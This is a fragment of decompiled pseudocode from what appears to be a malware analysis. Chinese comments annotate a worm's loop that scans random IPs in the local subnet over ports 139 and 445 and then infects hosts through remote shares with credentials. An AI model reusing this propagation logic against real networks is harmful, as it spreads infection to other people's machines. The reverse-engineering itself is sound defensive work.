 19 v9[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
20 __writefsdword(0, (unsigned int)v9);
21 System::__linkproc__ LStrClr(a1 + 5);
22 while ( !byte_40F7A4 )
23 {
24 while ( !InternetGetConnectedState(0, 0) ) // 判断网络连接是否正常
25 Sleep(0x3E8u);
26 sub_40B520(v11); // 获取与本机ip同一C段的随机IP
27 s_1 = socket(2, 1, 6); // 建立连接
28 name.sa_family = 2;
29 *(_WORD *)name.sa_data = htons(139u); // 经典139端口
30 cp = (const char *)System::__linkproc__ LStrToPChar(v11[5]);
31 *(_DWORD *)&name.sa_data[2] = inet_addr(cp);
32 if ( connect(s_1, &name, 16) == -1 ) // 如果与139连接不成功
33 {
34 s = socket(2, 1, 6);
35 name.sa_family = 2;
36 *(_WORD *)name.sa_data = htons(445u); // 常识连接445端口
37 cp_1 = (const char *)System::__linkproc__ LStrToPChar(v11[5]);
38 *(_DWORD *)&name.sa_data[2] = inet_addr(cp_1);
39 if ( connect(s, &name, 16) != -1 ) // 如果445成功
40 {
41 v8 = &savedregs;
42 v7 = &loc_40B9CD;
43 ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
44 __writefsdword(0, (unsigned int)&ExceptionList);
45 closesocket(s); // 关闭连接
46 System::__linkproc__ LStrCat3(v11 + 6, &dword_40BA14, v11[5]);
47 sub_40B40C(v11, v11[6]); // 局域网感染，通过远程共享，里面看起来还是username:password的连接方式🤔
48 __writefsdword(0, (unsigned int)ExceptionList);
49 }
50 }
51 else
52 { // 如果139成功的局域网感染行为
53 v8 = &savedregs;
54 v7 = &loc_40B938;
55 ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
56 __writefsdword(0, (unsigned int)&ExceptionList);
57 closesocket(s_1);
58 System::__linkproc__ LStrCat3(v11 + 6, &dword_40BA14, v11[5]);
59 sub_40B40C(v11, v11[6]);
60 __writefsdword(0, (unsigned int)ExceptionList);
61 }
62 Sleep(0x200u);
63 }